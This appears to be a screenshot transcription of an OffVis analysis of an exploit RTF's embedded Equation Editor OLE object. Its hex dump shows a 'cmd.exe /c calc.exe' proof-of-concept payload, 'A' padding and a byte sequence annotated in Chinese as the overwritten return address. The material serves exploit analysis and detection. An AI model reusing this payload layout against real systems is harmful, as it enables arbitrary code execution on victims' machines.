 OffVis: exploit.rtf_object_000000FE.bin
File Edit View Tools Help
Parser: Cases.dll : OLESSFormat Parse
Raw File Contents
00000800 01 00 00 02 08 00 00 00 00 00 00 00 00 00 00 00 ................
00000810 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000820 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000830 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000840 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 CE 02 00 ..þÿ....ÿÿÿÿ.Î..
00000850 00 00 00 00 C0 00 00 00 00 00 00 46 17 00 00 00 ....À......F....
00000860 4D 69 63 72 6F 73 6F 66 74 20 45 71 75 61 74 69 Microsoft Equati
00000870 6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 20 45 71 on 3.0.....DS Eq
00000880 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 75 61 74 uation.....Equat
00000890 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 00 00 00 ion.3.ô9²q......
000008A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008C0 00 00 03 00 04 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 .......Ä©.......
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000930 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41  calc.exe AAAAAA
00000940 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
溢出后，覆盖后的返回地址
00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00 45 00 71 00 75 00 61 00 74 00 69 00 6F 00 6E 00 E.q.u.a.t.i.o.n.
00000A10 20 00 4E 00 61 00 74 00 69 00 76 00 65 00 00 00  .N.a.t.i.v.e...
00000A20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A40 20 00 02 00 FF FF FF FF FF FF FF FF FF FF FF FF  ...ÿÿÿÿÿÿÿÿÿÿÿÿ
00000A50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A70 00 00 00 00 04 00 00 00 C5 00 00 00 00 00 00 00 ........Å.......
00000A80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AC0 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ....ÿÿÿÿÿÿÿÿÿÿÿÿ
00000AD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Parsing Results
Name Value Offset Size Type
OLESSRoot 0 3072 OLESSDataFile
OLESSHeader 0 512 OLESSHEADER
FAT[128] 512 512 List<SECTO...
MiniFAT[128] 1536 512 List<SECTO...
DirectoryEntries[8] 1024 2048 List<OLESS...
OLESSDirectoryEntry[0] \Root Entry 1024 128 OLESSDirect...
OLESSDirectoryEntry[1] \Root Entry\ Ole 1152 128 OLESSDirect...
OLESSDirectoryEntry[2] \Root Entry\ CompObj 1280 128 OLESSDirect...
OLESSDirectoryEntry[3] \Root Entry\└ObjInfo 1408 128 OLESSDirect...
OLESSDirectoryEntry[4] \Root Entry\Equation N... 2560 128 OLESSDirect...
EleName Equation Native ... 2560 64 DataItem_U...
CbEleName 32 2624 2 DataItem_U...
Type 2 2626 1 DataItem_U...
TbyFlags 0 2627 1 DataItem_U...
sidLeft 4294967295 2628 4 DataItem_U...
sidRight 4294967295 2632 4 DataItem_U...
sidChild 4294967295 2636 4 DataItem_U...
clsidThis 2640 16 CLSID
UserFlags 0 2656 4 DataItem_U...
CreateTime 0 2660 8 DataItem_U...
ModifyTime 0 2668 8 DataItem_U...
StartSect 4 2676 4 DataItem_U...
SizeLow 197 2680 4 DataItem_U...
SizeHigh 0 2684 4 DataItem_U...
Data 28 0 0 0 2 0 158 196 1... 2304 197 DataItem_U...
OLESSDirectoryEntry[5] \ 2688 128 OLESSDirect...
Parsing Notes
Type Notes Offset Length Vuln ID
Error This OLESS file has not been de-fragmented - this file ...
Error Hit EOF while parsing OLESS directory entries! This file... 2944 128
Offset: 2304 Length: 197 46.8001ms 0ms Detection loaded: